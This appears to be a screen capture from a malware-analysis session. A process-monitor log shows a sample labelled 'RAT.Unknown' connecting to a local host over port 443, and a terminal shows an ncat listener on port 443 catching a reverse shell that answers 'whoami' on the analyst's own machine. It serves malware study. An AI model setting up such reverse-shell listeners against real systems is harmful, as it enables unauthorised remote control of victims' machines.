 File Edit Event Filter Tools Options Help
Time o... Process Name PID Operation Path Result Detail
4:48:34.... RAT.Unknown... 7608 TCP Connect aaaaaaaaaaaaaaaaaaaa.kadusus.local:50162 -> aaaaaaaaaaaaaaaaaaaa.kadusus.local:https SUCCESS Length: 0, mss: 65...
4:43:32.... RAT.Unknown... 7900 TCP Reconnect aaaaaaaaaaaaaaaaaaaa.kadusus.local:50159 -> aaaaaaaaaaaaaaaaaaaa.kadusus.local:https SUCCESS Length: 0, seqnum...
4:43:32.... RAT.Unknown... 7900 TCP Reconnect aaaaaaaaaaaaaaaaaaaa.kadusus.local:50159 -> aaaaaaaaaaaaaaaaaaaa.kadusus.local:https SUCCESS Length: 0, seqnum...
4:43:33.... RAT.Unknown... 7900 TCP Reconnect aaaaaaaaaaaaaaaaaaaa.kadusus.local:50159 -> aaaaaaaaaaaaaaaaaaaa.kadusus.local:https SUCCESS Length: 0, seqnum...
4:43:33.... RAT.Unknown... 7900 TCP Reconnect aaaaaaaaaaaaaaaaaaaa.kadusus.local:50159 -> aaaaaaaaaaaaaaaaaaaa.kadusus.local:https SUCCESS Length: 0, seqnum...
4:43:33.... RAT.Unknown... 7900 TCP Disconnect aaaaaaaaaaaaaaaaaaaa.kadusus.local:50159 -> aaaaaaaaaaaaaaaaaaaa.kadusus.local:https SUCCESS Length: 0, seqnum...
4:52:31.... RAT.Unknown... 7608 TCP Receive aaaaaaaaaaaaaaaaaaaa.kadusus.local:50162 -> aaaaaaaaaaaaaaaaaaaa.kadusus.local:https SUCCESS Length: 7, seqnum...
4:52:34.... RAT.Unknown... 7608 TCP Send aaaaaaaaaaaaaaaaaaaa.kadusus.local:50162 -> aaaaaaaaaaaaaaaaaaaa.kadusus.local:https SUCCESS Length: 23, startim...
λ Cmder
C:\Users\simone
λ ncat.exe -nvlp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:50162.
whoami
desktop-ba691s0\simone